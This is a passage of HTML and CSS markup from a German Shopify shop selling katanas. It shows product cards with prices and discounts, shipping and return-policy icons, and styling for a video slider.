    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--24053170602252__featured_collection_Qg4Ejr color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection section-template--24053170602252__featured_collection_Qg4Ejr-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width title-wrapper--self-padded-tablet-down"></div>

    <slider-component class="slider-mobile-gutter page-width-desktop">
      <ul
        id="Slider-template--24053170602252__featured_collection_Qg4Ejr"
        class="grid product-grid contains-card contains-card--product contains-card--standard grid--4-col-desktop grid--2-col-tablet-down grid--stretch slider slider--tablet grid--peek"
        role="list"
        aria-label="Slider"
      >
          
            <li
              id="Slide-template--24053170602252__featured_collection_Qg4Ejr-1"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:1;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//katana-deutschland.de/cdn/shop/files/1_8457a40b-1c3d-48bf-9726-a7ef556e62ed.jpg?v=1759577208&width=165 165w,//katana-deutschland.de/cdn/shop/files/1_8457a40b-1c3d-48bf-9726-a7ef556e62ed.jpg?v=1759577208&width=360 360w,//katana-deutschland.de/cdn/shop/files/1_8457a40b-1c3d-48bf-9726-a7ef556e62ed.jpg?v=1759577208&width=533 533w,//katana-deutschland.de/cdn/shop/files/1_8457a40b-1c3d-48bf-9726-a7ef556e62ed.jpg?v=1759577208&width=720 720w,//katana-deutschland.de/cdn/shop/files/1_8457a40b-1c3d-48bf-9726-a7ef556e62ed.jpg?v=1759577208&width=940 940w,//katana-deutschland.de/cdn/shop/files/1_8457a40b-1c3d-48bf-9726-a7ef556e62ed.jpg?v=1759577208&width=1066 1066w,//katana-deutschland.de/cdn/shop/files/1_8457a40b-1c3d-48bf-9726-a7ef556e62ed.jpg?v=1759577208 1080w
                "
                src="//katana-deutschland.de/cdn/shop/files/1_8457a40b-1c3d-48bf-9726-a7ef556e62ed.jpg?v=1759577208&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana Akizuki"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-akizuki"
                id="StandardCardNoMediaLink-template--24053170602252__featured_collection_Qg4Ejr-8505596182796"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24053170602252__featured_collection_Qg4Ejr-8505596182796 NoMediaStandardBadge-template--24053170602252__featured_collection_Qg4Ejr-8505596182796"
              >
                Katana Akizuki
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--24053170602252__featured_collection_Qg4Ejr-8505596182796"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Sparen 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24053170602252__featured_collection_Qg4Ejr-8505596182796"
            
          >
            <a
              href="/products/katana-akizuki"
              id="CardLink-template--24053170602252__featured_collection_Qg4Ejr-8505596182796"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24053170602252__featured_collection_Qg4Ejr-8505596182796 Badge-template--24053170602252__featured_collection_Qg4Ejr-8505596182796"
            >
              Katana Akizuki
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8505596182796" data-rating="4.7" data-raters="27"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        180,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        180,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            320,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top center"><span
              id="Badge-template--24053170602252__featured_collection_Qg4Ejr-8505596182796"
              class="badge badge--bottom-left color-accent-2"
            >
              43%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--24053170602252__featured_collection_Qg4Ejr-2"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:2;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 66.73333333333333%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 66.73333333333333%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//katana-deutschland.de/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713969179&width=165 165w,//katana-deutschland.de/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713969179&width=360 360w,//katana-deutschland.de/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713969179&width=533 533w,//katana-deutschland.de/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713969179&width=720 720w,//katana-deutschland.de/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713969179&width=940 940w,//katana-deutschland.de/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713969179&width=1066 1066w,//katana-deutschland.de/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713969179 1500w
                "
                src="//katana-deutschland.de/cdn/shop/files/ABUIABACGAAg6dXXqgYotc_prwYw3As46Qc.jpg?v=1713969179&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana Nocturne"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1001"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-nocturne"
                id="StandardCardNoMediaLink-template--24053170602252__featured_collection_Qg4Ejr-8731673133324"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24053170602252__featured_collection_Qg4Ejr-8731673133324 NoMediaStandardBadge-template--24053170602252__featured_collection_Qg4Ejr-8731673133324"
              >
                Katana Nocturne
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24053170602252__featured_collection_Qg4Ejr-8731673133324"
            
          >
            <a
              href="/products/katana-nocturne"
              id="CardLink-template--24053170602252__featured_collection_Qg4Ejr-8731673133324"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24053170602252__featured_collection_Qg4Ejr-8731673133324 Badge-template--24053170602252__featured_collection_Qg4Ejr-8731673133324"
            >
              Katana Nocturne
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8731673133324" data-rating="5.0" data-raters="6"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        300,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        300,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top center"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--24053170602252__featured_collection_Qg4Ejr-3"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:3;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//katana-deutschland.de/cdn/shop/files/1_18551537-43d0-4a09-96aa-b9e775d0b0d8.jpg?v=1759577465&width=165 165w,//katana-deutschland.de/cdn/shop/files/1_18551537-43d0-4a09-96aa-b9e775d0b0d8.jpg?v=1759577465&width=360 360w,//katana-deutschland.de/cdn/shop/files/1_18551537-43d0-4a09-96aa-b9e775d0b0d8.jpg?v=1759577465&width=533 533w,//katana-deutschland.de/cdn/shop/files/1_18551537-43d0-4a09-96aa-b9e775d0b0d8.jpg?v=1759577465&width=720 720w,//katana-deutschland.de/cdn/shop/files/1_18551537-43d0-4a09-96aa-b9e775d0b0d8.jpg?v=1759577465&width=940 940w,//katana-deutschland.de/cdn/shop/files/1_18551537-43d0-4a09-96aa-b9e775d0b0d8.jpg?v=1759577465&width=1066 1066w,//katana-deutschland.de/cdn/shop/files/1_18551537-43d0-4a09-96aa-b9e775d0b0d8.jpg?v=1759577465 1080w
                "
                src="//katana-deutschland.de/cdn/shop/files/1_18551537-43d0-4a09-96aa-b9e775d0b0d8.jpg?v=1759577465&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ghost Katana"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ghost-katana"
                id="StandardCardNoMediaLink-template--24053170602252__featured_collection_Qg4Ejr-8507439972620"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24053170602252__featured_collection_Qg4Ejr-8507439972620 NoMediaStandardBadge-template--24053170602252__featured_collection_Qg4Ejr-8507439972620"
              >
                Ghost Katana
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24053170602252__featured_collection_Qg4Ejr-8507439972620"
            
          >
            <a
              href="/products/ghost-katana"
              id="CardLink-template--24053170602252__featured_collection_Qg4Ejr-8507439972620"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24053170602252__featured_collection_Qg4Ejr-8507439972620 Badge-template--24053170602252__featured_collection_Qg4Ejr-8507439972620"
            >
              Ghost Katana
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8507439972620" data-rating="4.7" data-raters="3"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        240,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        240,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top center"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--24053170602252__featured_collection_Qg4Ejr-4"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:4;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//katana-deutschland.de/cdn/shop/files/1_9ff234e5-e936-4e3c-a7a0-8818c90dbae7.jpg?v=1759577904&width=165 165w,//katana-deutschland.de/cdn/shop/files/1_9ff234e5-e936-4e3c-a7a0-8818c90dbae7.jpg?v=1759577904&width=360 360w,//katana-deutschland.de/cdn/shop/files/1_9ff234e5-e936-4e3c-a7a0-8818c90dbae7.jpg?v=1759577904&width=533 533w,//katana-deutschland.de/cdn/shop/files/1_9ff234e5-e936-4e3c-a7a0-8818c90dbae7.jpg?v=1759577904&width=720 720w,//katana-deutschland.de/cdn/shop/files/1_9ff234e5-e936-4e3c-a7a0-8818c90dbae7.jpg?v=1759577904&width=940 940w,//katana-deutschland.de/cdn/shop/files/1_9ff234e5-e936-4e3c-a7a0-8818c90dbae7.jpg?v=1759577904&width=1066 1066w,//katana-deutschland.de/cdn/shop/files/1_9ff234e5-e936-4e3c-a7a0-8818c90dbae7.jpg?v=1759577904 1080w
                "
                src="//katana-deutschland.de/cdn/shop/files/1_9ff234e5-e936-4e3c-a7a0-8818c90dbae7.jpg?v=1759577904&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sekiro Shadows Die Twice Katana"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sekiro-katanas"
                id="StandardCardNoMediaLink-template--24053170602252__featured_collection_Qg4Ejr-8507440070924"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24053170602252__featured_collection_Qg4Ejr-8507440070924 NoMediaStandardBadge-template--24053170602252__featured_collection_Qg4Ejr-8507440070924"
              >
                Sekiro Shadows Die Twice Katana
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24053170602252__featured_collection_Qg4Ejr-8507440070924"
            
          >
            <a
              href="/products/sekiro-katanas"
              id="CardLink-template--24053170602252__featured_collection_Qg4Ejr-8507440070924"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24053170602252__featured_collection_Qg4Ejr-8507440070924 Badge-template--24053170602252__featured_collection_Qg4Ejr-8507440070924"
            >
              Sekiro Shadows Die Twice Katana
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8507440070924" data-rating="4.7" data-raters="3"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        270,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        270,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top center"></div>
      </div>
    </div>
  </div>
            </li>
          
</ul><div class="slider-buttons no-js-hidden animate-item animate-item--child index-2">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Nach links schieben"
            aria-controls="Slider-template--24053170602252__featured_collection_Qg4Ejr"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">von</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Nach rechts schieben"
            aria-controls="Slider-template--24053170602252__featured_collection_Qg4Ejr"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component></div>
</div>


</section><section id="shopify-section-template--24053170602252__icon_bar_ihQdPf" class="shopify-section section"><style data-shopify>.section-template--24053170602252__icon_bar_ihQdPf-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24053170602252__icon_bar_ihQdPf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24053170602252__icon_bar_ihQdPf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--24053170602252__icon_bar_ihQdPf.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--24053170602252__icon_bar_ihQdPf color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--24053170602252__icon_bar_ihQdPf-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24053170602252__icon_bar_ihQdPf color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//katana-deutschland.de/cdn/shop/files/livraison_gratuite_21f972d4-2ee1-43a6-9d77-8062331e6ec0.png?v=1728976809"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Kostenloser Versand</h3><div class="rte"><p>Wir liefern kostenlos in Europa.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24053170602252__icon_bar_ihQdPf color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//katana-deutschland.de/cdn/shop/files/90-tage_1.png?v=1728976811"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Zufrieden oder Geld zurück</h3><div class="rte"><p>Sie haben bis zu 90 Tage Zeit, um Ihr Produkt zurückzuerstatten oder umzutauschen.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24053170602252__icon_bar_ihQdPf color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//katana-deutschland.de/cdn/shop/files/contact_215b84b3-14b8-4918-aaa5-cf666dadb334.png?v=1728976810"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Kundenservice 7/7</h3><div class="rte"><p>Brauchen Sie Hilfe? Uns kontaktieren</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24053170602252__icon_bar_ihQdPf color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//katana-deutschland.de/cdn/shop/files/paiement_securise_73874abc-d83a-4eb8-a4d6-6a3ef65512ce.png?v=1728976810"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Sichere Zahlung</h3><div class="rte"><p>Wir verwenden SSL-Verschlüsselung für sichere Zahlungen.</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--24053170602252__ss_product_videos_4_yakAjN" class="shopify-section">

<link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
/><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//katana-deutschland.de/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//katana-deutschland.de/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//katana-deutschland.de/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//katana-deutschland.de/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  .section-template--24053170602252__ss_product_videos_4_yakAjN {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
  }
  
  .section-template--24053170602252__ss_product_videos_4_yakAjN-settings {
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
    position: relative;
  }

  .video-heading-template--24053170602252__ss_product_videos_4_yakAjN {
    text-align: center;
  }

  .video-heading-template--24053170602252__ss_product_videos_4_yakAjN * {
    margin: 0;
    font-size: 15px;
    color: #000000;
    line-height: 170%;
    text-transform: unset;
  }

  .video-slider-wrapper-template--24053170602252__ss_product_videos_4_yakAjN {
    position: relative;
  }

  .video-slider-wrapper-template--24053170602252__ss_product_videos_4_yakAjN::before,
  .video-slider-wrapper-template--24053170602252__ss_product_videos_4_yakAjN::after {
    content: " ";
    position: absolute;
    opacity: 0;
    -webkit-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
    top: 0;
    bottom: 0;
    width: 80px;
    pointer-events: none;
  }

  .video-slider-wrapper-template--24053170602252__ss_product_videos_4_yakAjN::before {
    left: 0;
    background: -webkit-gradient(linear, left top, right top, from(#ffffff), to(rgba(255, 255, 255, 0)));
    background: linear-gradient(to right, #ffffff, rgba(255, 255, 255, 0));
    z-index: 2;
  }

  .video-slider-wrapper-template--24053170602252__ss_product_videos_4_yakAjN::after {
    right: 0;
    opacity: 1;
    background: -webkit-gradient(linear, right top, left top, from(#ffffff), to(rgba(255, 255, 255, 0)));
    background: linear-gradient(to left, #ffffff, rgba(255, 255, 255, 0));
    z-index: 1;
  }

  .video-slider-wrapper-template--24053170602252__ss_product_videos_4_yakAjN.not-first::before {
    opacity: 1;
  }

  .video-slider-wrapper-template--24053170602252__ss_product_videos_4_yakAjN.last::after {
    opacity: 0;
  } 

  .video-slider-template--24053170602252__ss_product_videos_4_yakAjN {
    margin-top: 0px;
    width: auto !important;
    min-width: 0px !important;
  }

  .video-slider-template--24053170602252__ss_product_videos_4_yakAjN .swiper-wrapper {
    align-items: stretch !important;
  }

  .video-slide-template--24053170602252__ss_product_videos_4_yakAjN {
    margin: 0px !important;
    display: block;
    box-sizing: border-box !important; 
    height: auto !important;
    text-decoration: none;
    overflow: hidden;
    position: relative;
    cursor: pointer;
    padding: 6px;
  }

  .video-slide-video-wrapper-template--24053170602252__ss_product_videos_4_yakAjN {
    position: relative;
    border-radius: 300px;
    padding: 3px;
    border: 3px solid #f95e45;
    background-color: #ffffff;
    background-image: ;
  }

  .video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN {
    overflow: hidden;
    position: relative;
    z-index: 0;
    cursor: pointer;
    background-image: linear-gradient(to top, #000000, #252525, #444444, #676767, #8b8b8b, #9e9e9e, #b1b1b1, #c5c5c5, #cbcbcb, #d0d0d0, #d6d6d6, #dcdcdc);
    animation: pulse 0.5s infinite alternate;
  }

  @keyframes pulse {
      0% {
          background-size: 100% 100%;
      }
      100% {
          background-size: 120% 120%;
      }
  }


  .video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    cursor: pointer;
    background-color: rgba(0,0,0,0);
  }

  .video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN > video,
  .video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN > iframe,
  .video-slide-video-template--24053170602252__ss_product_videos_4_yakAjN > img {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%;
    box-shadow: none;
    border: 0px;
  }

  .video-play-button-template--24053170602252__ss_product_videos_4_yakAjN {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 2;
    cursor: pointer;
    color: #ffffff;
    pointer-events: none;
    filter: drop-shadow(0 2px 3px rgba(0, 0, 0, .25));
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    will-change: transform;
    -webkit-transform-style: preserve-3d;
  }

  .video-title-template--24053170602252__ss_product_videos_4_yakAjN {
    margin: 0;
    margin-top: 10px;
    text-align: center;
    font-size: 12px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
    font-weight: 700;
  }

  .video-btns-template--24053170602252__ss_product_videos_4_yakAjN {
    display: flex;
    align-items: center;
    gap: 5px;
  }
  
  .video-btn-prev-template--24053170602252__ss_product_videos_4_yakAjN,
  .video-btn-next-template--24053170602252__ss_product_videos_4_yakAjN {
    position: absolute !important;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2;
    width: 28px;
    height: 28px;
    border: 0px solid #000000;
    border-radius: 50%;
    background: #000000;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
  }

  .video-btn-prev-template--24053170602252__ss_product_videos_4_yakAjN {
    left: 10px;
  }

  .video-btn-next-template--24053170602252__ss_product_videos_4_yakAjN {
    right: 10px;
  }

  .video-btn-prev-template--24053170602252__ss_product_videos_4_yakAjN svg,
  .video-btn-next-template--24053170602252__ss_product_videos_4_yakAjN svg {
    width: 50%;
    height: 50%;
  }

  .video-btn-next-template--24053170602252__ss_product_videos_4_yakAjN svg {
    transform: rotate(180deg);
